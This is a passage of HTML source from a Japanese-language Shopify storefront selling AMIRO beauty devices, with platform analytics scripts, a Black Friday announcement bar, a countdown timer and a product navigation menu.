        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5388664950,
      theme_id: 173446529340,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amirobeauty.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amirobeauty.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amirobeauty.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5388664950,"isMerchantRequest":null,"themeId":173446529340,"themeCityHash":"276126516521915868","contentLanguage":"ja","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557913964655,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amirobeauty.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://amirobeauty.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="5388664950"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="173446529340"
  data-theme-name="Quark"
  data-theme-version="2.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="no-focus-outline overflow-hidden  features--image-zoom" data-instant-allow-query-string>
    <svg style="display:none;">
  
  <symbol id="icon-svg-star"  viewBox="0 0 16 15" fill="none">
    <path d="M7.04894 0.92705C7.3483 0.00573921 8.6517 0.00573969 8.95106 0.92705L10.0206 4.21885C10.1545 4.63087 10.5385 4.90983 10.9717 4.90983H14.4329C15.4016 4.90983 15.8044 6.14945 15.0207 6.71885L12.2205 8.75329C11.87 9.00793 11.7234 9.4593 11.8572 9.87132L12.9268 13.1631C13.2261 14.0844 12.1717 14.8506 11.388 14.2812L8.58778 12.2467C8.2373 11.9921 7.7627 11.9921 7.41221 12.2467L4.61204 14.2812C3.82833 14.8506 2.77385 14.0844 3.0732 13.1631L4.14277 9.87132C4.27665 9.4593 4.12999 9.00793 3.7795 8.75329L0.979333 6.71885C0.195619 6.14945 0.598395 4.90983 1.56712 4.90983H5.02832C5.46154 4.90983 5.8455 4.63087 5.97937 4.21885L7.04894 0.92705Z" fill="currentColor"/>
  </symbol>


  <symbol id="icon-svg-play" viewBox="0 0 64 64" fill="none">
    <circle cx="32" cy="32" r="32" fill="white" fill-opacity="0.3"/>
    <path d="M43.7345 27.6977C47.0044 29.634 47.0044 34.366 43.7345 36.3023L29.2976 44.8512C25.9646 46.8248 21.75 44.4224 21.75 40.5489L21.75 23.4511C21.75 19.5776 25.9646 17.1752 29.2976 19.1488L43.7345 27.6977Z" fill="white"/>
  </symbol>

  <symbol id="icon-svg-left-double" viewBox="0 0 23 21">
    <path d="M0.929354 20.1713V11.3973L9.25343 0.823434L10.9782 2.0233L6.10378 11.3973H9.62838V20.1713H0.929354ZM12.1781 20.1713V11.3973L20.5022 0.823434L22.227 2.0233L17.3525 11.3973H20.8771V20.1713H12.1781Z" fill="currentColor"/>
    </symbol>
</svg>
<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">コンテンツにスキップします</a>
    <loading-bar class="loading-bar"></loading-bar>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23698178867516__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style > :root
{
  --enable-sticky-announcement-bar: 
    1;
}

#shopify-section-sections--23698178867516__announcement-bar{
  --heading-color: 40
  , 40
  , 40
  ;
  --text-color: 40
  , 40
  , 40
  ;
  --primary-button-background: 190
  , 22
  , 61
  ;
  --primary-button-text-color: 245
  , 245
  , 245
  ;
  --section-background: 255
  , 241
  , 232
  ;
  z-index: 5; /* Make sure it goes over header */position: -webkit-sticky;
    position: sticky;top: 0;
}
  @media screen and (max-width: 740px) {
    .announcement-bar {
      padding-left: 15px;
      padding-right: 15px;
    }
    .countdownList {
      display: flex;
      flex-direction: column;
     align-items: center;
     justify-content: center;
     gap: 4px;
     }
     .countdown_conter {
       width: 100%;
       padding: 10px 0;
     }
     .countdownTitle {
     text-align: center;
     font-size: 14px;
     line-height: 1.5;
     position: relative;
     padding-right: 10px;
     margin-right: 10px;
     }
     .countdownTitle.line::after {
      position: absolute;
      right: 0;
      top: 0;
      content: '';
      height: 90%;
      width: 2px;
      background: #141414;
    }
     .countdownText {
     display: flex;
     align-items: center;
     font-size: 14px;
     line-height: 1.4;
     font-weight: 500;
     position: relative;
     }
   
     .countdownText p {
       margin-bottom: 0;
     }
     .countdown-discount {
       display: flex;
       align-items: center;
     }
     .discount-box {
       display: flex;
       font-size: 14px;
     }
     .discount-box p {
       margin: 0;
     }
     .countdownButton {
     padding: 0 !important;
     border-radius: 3px;
     margin-right: 30px;
     }
     .countdownButton a {
      display: flex;
     justify-content: center;
     align-items: center;
     text-transform: capitalize;
     font-size: 14px;
     line-height: 1.5;
     padding: 0px 20px;
     width: 100%;
     }
     .countdownButton:hover .jd-right-arrow {
       width: 22px !important;
     margin-left: 10px !important;
     }
     .countdownTime {
       display: flex;
       align-items: center;
       justify-content: center;
     }
     .countdownTime-number {
      background: #BE163D;
      padding: 2px 2px;
      color: #fff;
      border-radius: 4px;
     }
     .countdownTime-number span {
       font-size: 14px;
       line-height: 1.4;
       font-weight: 400;
     }
     .countdownTime-number + span {
       margin: 0 3px;
     }

  }
@media screen and (min-width: 741px){
  :root {
  --enable-sticky-announcement-bar: 
    1;
}

#shopify-section-sections--23698178867516__announcement-bar{position: -webkit-sticky;
    position: sticky;}
 .countdownList {
     display: flex;
    align-items: center;
    justify-content: space-between;
    }
    .countdown_conter {
      width: 100%;
      padding: 10px 0;
    }
    .countdownTitle {
    text-align: center;
    font-size: 14px;
    line-height: 1.5;
    }
    .countdownText {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: 1.4;
    font-weight: 500;
    margin: 0 50px;
    padding: 0 50px;
    position: relative;
    }
    .countdownText.line::before {
      position: absolute;
      left: 0;
      content: '';
      height: 26px;
      width: 1px;
      background: #141414;
    }
    .countdownText.line::after {
      position: absolute;
      right: 0;
      content: '';
      height: 26px;
      width: 1px;
      background: #141414;
    }


    .countdownText p {
      margin-bottom: 0;
    }
    .countdown-discount {
      display: flex;
      align-items: center;
    }
    .discount-box {
      font-size: 14px;
      display: flex;
    }
    .discount-box p {
      margin: 0;
    }
    .countdownButton {
    font-size: 14px;
    padding: 0 !important;
    border-radius: 3px;
    margin-left: 50px;
    }
    .countdownButton a {
     display: flex;
    justify-content: center;
    align-items: center;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 1.5;
    padding: 0px 20px;
    width: 100%;
    }
    .countdownButton:hover .jd-right-arrow {
      width: 22px !important;
    margin-left: 10px !important;
    }
    .countdownTime {
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .countdownTime-number {
     background: #BE163D;
     padding: 6px 4px;
     color: #fff;
     border-radius: 4px;
    }
    .countdownTime-number span {
      font-size: 14px;
      line-height: 1.4;
      font-weight: 400;
    }
    .countdownTime-number + span {
      margin: 0 3px;
    }

       .jd-link:hover .jd-right-arrow{
      opacity: 1;
      width: 30px;
      margin-left: 15px;
      transition: all .4s ease-in-out;
    }
    .jd-link .jd-right-arrow {
      opacity: 0;
      width: 0;
      transition: all .4s ease-in-out;
    }
}
.announcement-bar {
  justify-content: center !important;
}
  /* my css */
  .announcement-bar__message {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .announcement-bar__message_logo {
    margin-right: 15px;
  }
  .announcement-bar__message_text {
    margin: 0;
    font-size: 14px;
  }
  .countdown_conter {
    background-color: ;
  }
  .announcement-bar-location {
    display: flex;flex-direction: column;}
</style><section class="announcement-bar-location">
  <announcement-bar  class="container announcement-bar ">
    
    
    
    

    <div class="announcement-bar__list"><announcement-bar-item
          
          
          class="announcement-bar__item"
          ><div class="announcement-bar__message "><p>Black Friday Mega Sale: Save $620
                <a class="link" href="/ja/pages/black-friday">SHOP NOW</a>
              </p></div></announcement-bar-item></div>

    
  </announcement-bar>
</section>

<script>
  debugger;
  document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--23698178867516__announcement-bar').clientHeight + 'px');
</script>
<script type="text/javascript">
  // 获取.promo_bar_time 的 data-starttime 属性值
  var startTime = $('.countdownTime').attr('data-year');

  if(startTime != undefined){
     // 以startTime为结束时间，实现倒计时
  var endTime = new Date(startTime.replace(/-/g, "/"));
  var nowTime = new Date();
  var time = endTime.getTime() - nowTime.getTime();

  if(time > 0){
    var timer = setInterval(function(){
       time -= 1000;
       var day = Math.floor(time / (1000 * 60 * 60 * 24));
       var hour = Math.floor(time / (1000 * 60 * 60)) % 24;
       var minute = Math.floor(time / (1000 * 60)) % 60 + 1;
       var second = Math.floor(time / 1000) % 60;
  
  
       // 不满两位数时前面补0
       if(day < 10){
         day = '0' + day;
       }
       if(hour < 10){
         hour = '0' + hour;
       }
       if(minute < 10){
         minute = '0' + minute;
       }
       if(second < 10){
         second = '0' + second;
       }
  
       $('.countdownTime_dayNum').text( day );
       $('.countdownTime_hourNum').text( hour );
       $('.countdownTime_minNum').text( minute );
       $('.countdownTime_secNum').text( second );
     }, 1000); 
   }else{
     $('.countdownTime').hide()
   }  
  }
 
</script></div><div id="shopify-section-sections--23698178867516__section_cookie_Hxjqfw" class="shopify-section shopify-section-group-header-group section-cookie"><script>
  function setCookie(name, value, daysToExpire) {
    const date = new Date();
    date.setTime(date.getTime() + (daysToExpire * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; ${expires}; path=/`;
  }
  setCookie('_amiro_cookie', 'true', 30);
</script>

</div><div id="shopify-section-sections--23698178867516__custom_liquid_Rq6GiP" class="shopify-section shopify-section-group-header-group shopify-section--custom-liquid am-section"><style data-shopify>#shopify-section-sections--23698178867516__custom_liquid_Rq6GiP {
    --am-section-container-max-width: 1300px;
    --am-section-margin-block-md: 0px 0px;
    --am-section-margin-block: 0px 0px;
    --am-section-title-color: #282828;
    --am-section-subtitle-color: #282828;
  }</style>

<div class="am-section-container"><div class="am-section-content">
      <div class="liquid"><script
      async
      src="https://asset.fwscripts.com/js/ava.js"
      data-fwparam_domain_assistant_id="9glRb5"
    ></script>
    <fw-ava layout="floating" container_position="BOTTOM-RIGHT"></fw-ava></div>
    </div></div>


</div><header id="shopify-section-sections--23698178867516__amiro-header" class="shopify-section shopify-section-group-header-group amiro-header"><div class="amiro-header-main">
  <div class="container">
    <div class="left">
      <div class="menubtn d-flex d-xl-none">
        <a href="#nav-drawer" is="toggle-link" aria-controls="amiro-header-nav-drawer" aria-expanded="false">
          <svg class="icon " width="40" height="40" viewBox="0 0 40 40" fill="none">
      <rect x="4" y="7" width="32" height="3" fill="black"/>
      <rect x="4" y="18" width="32" height="3" fill="black"/>
      <rect x="4" y="29" width="32" height="3" fill="black"/>
    </svg>
          <svg class="icon " width="40" height="40" viewBox="0 0 40 40" fill="none">
      <rect x="7.27344" y="29.8984" width="32" height="3" transform="rotate(-45 7.27344 29.8984)" fill="currentColor"/>
      <rect x="29.9004" y="32.7266" width="32" height="3" transform="rotate(-135 29.9004 32.7266)" fill="currentColor"/>
    </svg>
        </a>
      </div>
      <div class="logo">
        <a href="/ja"><img src="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca.webp?height=40&amp;v=1671153733" alt="" srcset="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca.webp?height=40&amp;v=1671153733 219w" width="219" height="40" loading="lazy">
</a>
      </div>
      <nav class="nav-desktop d-none d-xl-flex">
        <ul class="nav-menu"><li class="nav-link " data-key="0">
              <a href="/ja/pages/black-friday">
                <span>Black Friday Mega Sale</span><span class="nav-tooltip">Hot</span></a>
            </li><li class="nav-link " data-key="1">
              <a href="/ja/collections/bestsellers">
                <span>店</span></a>
            </li><li class="nav-link " data-key="2">
              <a href="/ja/pages/aboutus">
                <span>私たちについて</span></a>
            </li><li class="nav-link " data-key="3">
              <a href="/ja/pages/ccpa-privacy-policy">
                <span>サポート</span></a>
            </li></ul>
      </nav>
    </div>
    <div class="right">
      <div class="localization flex"> 
        <div class="transcy-switcher-manual transcy-desktop hidden"></div>
        <div class="transcy-switcher-manual transcy-mobile hidden" style="position: relative; display: inline-flex; align-items: center; width: 10px;"></div>
      </div>
      <ul class="tools">
        <li>
          <a class="tool-search" href="/ja/search" is="toggle-link" aria-controls="search-drawer" aria-expanded="false">
            <svg class="icon " width="40" height="40" viewBox="0 0 40 40" fill="none">
      <g clip-path="url(#clip0_1040_13)">
      <path d="M17.6127 30.7449C24.8654 30.7449 30.7449 24.8654 30.7449 17.6127C30.7449 10.36 24.8654 4.48047 17.6127 4.48047C10.36 4.48047 4.48047 10.36 4.48047 17.6127C4.48047 24.8654 10.36 30.7449 17.6127 30.7449Z" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M35.5209 35.52L27.1641 27.1631" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_1040_13">
      <rect width="36" height="36" fill="white" transform="translate(2 2)"/>
      </clipPath>
      </defs>
    </svg>
          </a>
        </li>
        <li>
          <a
            href="/ja/cart"
            
              is="toggle-link" aria-controls="mini-cart" aria-expanded="false"
            
            class="tool-cart"
            aria-label="カート"
            data-no-instant
          >
            
    <svg class="icon " width="40" height="40" viewBox="0 0 40 40" fill="none">
      <path d="M3.63672 3.61816H9.79179L11.9845 25.419C12.0756 26.02 12.3809 26.5678 12.844 26.9614C13.3072 27.3551 13.897 27.5681 14.5048 27.5613H30.3829C30.9326 27.59 31.4764 27.438 31.9314 27.1285C32.3865 26.819 32.7278 26.3691 32.9032 25.8474L36.2552 15.7661C36.3802 15.3871 36.4135 14.9838 36.352 14.5895C36.2908 14.1951 36.1365 13.821 35.9024 13.4978C35.6584 13.1543 35.332 12.8774 34.9535 12.6924C34.5749 12.5075 34.1558 12.4205 33.7349 12.4393H10.6739" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M30.0128 36.5012C29.2842 36.5012 28.6934 35.9103 28.6934 35.1817C28.6934 34.4532 29.2842 33.8623 30.0128 33.8623C30.7414 33.8623 31.3322 34.4532 31.3322 35.1817C31.3322 35.9103 30.7414 36.5012 30.0128 36.5012Z" fill="black" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.6319 36.5012C12.9032 36.5012 12.3125 35.9103 12.3125 35.1817C12.3125 34.4532 12.9032 33.8623 13.6319 33.8623C14.3606 33.8623 14.9514 34.4532 14.9514 35.1817C14.9514 35.9103 14.3606 36.5012 13.6319 36.5012Z" fill="black" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
            <cart-count>0</cart-count>
          </a>
        </li>
        <li>
          <a class="tool-account" href="/ja/account">
            <svg class="icon " width="40" height="40" viewBox="0 0 40 40" fill="none">
      <circle cx="19.5" cy="11.5" r="7" stroke="black" stroke-width="3"/>
      <path d="M5 34.5V30.5C5 27.1863 7.68629 24.5 11 24.5H29C32.3137 24.5 35 27.1863 35 30.5V34.5" stroke="black" stroke-width="3" stroke-linecap="round"/>
    </svg>
          </a>
        </li>
      </ul>
    </div>
  </div>

</div>

<div id="nav-link-megamenu-bg"></div>
 <amiro-header-nav-drawer append-body id="amiro-header-nav-drawer" class="drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>
  <div class="drawer__content">
    <nav class="details-list-only-one">
      <ul><li data-index="0" data-handle="black-friday-mega-sale"><a class="link-title" href="/ja/pages/black-friday">
                <span>Black Friday Mega Sale</span>
                <div class="icons">
                  <svg class="icon" width="10" height="16" viewBox="0 0 10 16" fill="none">
      <path d="M1.07107 0.928932L8.14214 8L1.07107 15.0711" stroke="currentColor" stroke-width="2"/>
    </svg>
                </div>
              </a></li><li data-index="1" data-handle="best-sellers"><details open>
              <summary class="link-title">
                <span>ベストセラー</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="/ja/products/amiro-spectra-5-in-1-led-light-therapy-facial-mask">
                        <img src="//amirobeauty.com/cdn/shop/files/lQLPJw3FDJeob2XNBDjNBDiwYdz8mm8ivqYHZYBxeps5AA_1080_1080.png?crop=center&amp;height=100&amp;v=1736503186&amp;width=100" alt="" srcset="//amirobeauty.com/cdn/shop/files/lQLPJw3FDJeob2XNBDjNBDiwYdz8mm8ivqYHZYBxeps5AA_1080_1080.png?crop=center&amp;height=100&amp;v=1736503186&amp;width=100 100w" width="100" height="100" loading="lazy">
                      
                      <div>
                        <div class="title">
                          <span>スペクトル[タティのピック]</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div><div class="desc">Purify & glow skin</div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/products/hydraglow-booster-red-light-microcurrent-pdrn-serum-kit">
                        <img src="//amirobeauty.com/cdn/shop/files/hydraglow_new_no_transparent.webp?crop=center&amp;height=100&amp;v=1754967229&amp;width=100" alt="" srcset="//amirobeauty.com/cdn/shop/files/hydraglow_new_no_transparent.webp?crop=center&amp;height=100&amp;v=1754967229&amp;width=100 100w" width="100" height="100" loading="lazy">
                      
                      <div>
                        <div class="title">
                          <span>ヒドラグローブースター</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div><div class="desc">Glow & Smooth Skin</div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/products/r3-turbo-facial-rf-skin-tightening-device">
                        <img src="//amirobeauty.com/cdn/shop/files/R3_Turbo_Limited_Edition.png?crop=center&amp;height=100&amp;v=1727686242&amp;width=100" alt="AMIRO R3 Turbo Radio Frequency Device Limited Edition" srcset="//amirobeauty.com/cdn/shop/files/R3_Turbo_Limited_Edition.png?crop=center&amp;height=100&amp;v=1727686242&amp;width=100 100w" width="100" height="100" loading="lazy">
                      
                      <div>
                        <div class="title">
                          <span>R3ターボ</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div><div class="desc">Visibly Firms & Smooths</div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/products/amiro-u1-ultralift-skin-tightening-facial-device">
                        <img src="//amirobeauty.com/cdn/shop/files/U1_UltraLift_Skin_Tightening_Ultrasound_Devcie_1.webp?crop=center&amp;height=100&amp;v=1754292196&amp;width=100" alt="" srcset="//amirobeauty.com/cdn/shop/files/U1_UltraLift_Skin_Tightening_Ultrasound_Devcie_1.webp?crop=center&amp;height=100&amp;v=1754292196&amp;width=100 100w" width="100" height="100" loading="lazy">
                      
                      <div>
                        <div class="title">
                          <span>U1 Ultralift</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div><div class="desc">Lift & glow skin</div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/products/seal-2-rf-skin-tightening-device">
                        <img src="//amirobeauty.com/cdn/shop/files/S2_Transparent.png?crop=center&amp;height=100&amp;v=1750840748&amp;width=100" alt="" srcset="//amirobeauty.com/cdn/shop/files/S2_Transparent.png?crop=center&amp;height=100&amp;v=1750840748&amp;width=100 100w" width="100" height="100" loading="lazy">
                      
                      <div>
                        <div class="title">
                          <span>S2マスター</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div><div class="desc">Boost Collagen, Firm & Glow</div></div>
                      
                    </a>
                  </li></ul><a class="link-view" href="/ja/collections/bestsellers"><span>View All</span> <svg class="icon" width="10" height="16" viewBox="0 0 10 16" fill="none">
      <path d="M1.07107 0.928932L8.14214 8L1.07107 15.0711" stroke="currentColor" stroke-width="2"/>
    </svg></a></details></li><li data-index="2" data-handle="by-category"><details >
              <summary class="link-title">
                <span>カテゴリ別</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="/ja/collections/facial-devices">
                      <div>
                        <div class="title">
                          <span>アミロフェイシャルデバイス</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/ipl-hair-removal">
                      <div>
                        <div class="title">
                          <span>脱毛装置</span>
                          
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/led-makeup-mirror">
                      <div>
                        <div class="title">
                          <span>メイクアップ鏡</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/skin-care-products">
                      <div>
                        <div class="title">
                          <span>スキンケア</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li></ul></details></li><li data-index="3" data-handle="by-concern"><details >
              <summary class="link-title">
                <span>懸念による</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="/ja/collections/skin-tightening-lifting">
                      <div>
                        <div class="title">
                          <span>皮膚の引き締めと持ち上げ</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/wrinkle-reduction-mobile-nav">
                      <div>
                        <div class="title">
                          <span>しわの減少</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/skin-elasticity">
                      <div>
                        <div class="title">
                          <span>肌の弾力性とグロースキン</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/light-therapy-devices">
                      <div>
                        <div class="title">
                          <span>肌の明るい</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/eye-area-mobile-nav">
                      <div>
                        <div class="title">
                          <span>目の若返り</span>
                          
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li></ul></details></li><li data-index="4" data-handle="by-treatment-area"><details >
              <summary class="link-title">
                <span>治療エリアによって</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
    </svg>
                </div>
              </summary>
              <ul class="link-menu"><li class="sublink">
                    <a href="/ja/collections/jawline-lifting">
                      <div>
                        <div class="title">
                          <span>ジョーライン</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/check-firming">
                      <div>
                        <div class="title">
                          <span>頬</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/eye-area-mobile-nav">
                      <div>
                        <div class="title">
                          <span>目の領域</span>
                          
                          
                            
                          
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/forehead-wrinkle-devices">
                      <div>
                        <div class="title">
                          <span>額</span>
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li><li class="sublink">
                    <a href="/ja/collections/body-mobile-nav">
                      <div>
                        <div class="title">
                          <span>体</span>
                          
                          
                            
                          
                            
                          
                            
                              <amiro-badge style="color:#ea7000;background:rgba(255, 153, 34, 0.16);">⚡PRICE DROP</amiro-badge>
                            
                          
                        </div></div>
                      
                    </a>
                  </li></ul></details></li><li data-index="5" data-handle="by-technology"><details >
              <summary class="link-title">
                <span>テクノロジーによって</span>
                <div class="icons">
                  <svg class="icon " width="14" height="2" viewBox="0 0 14 2" fill="none">
      <rect y="0.125" width="14" height="1.75" fill="currentColor"/>
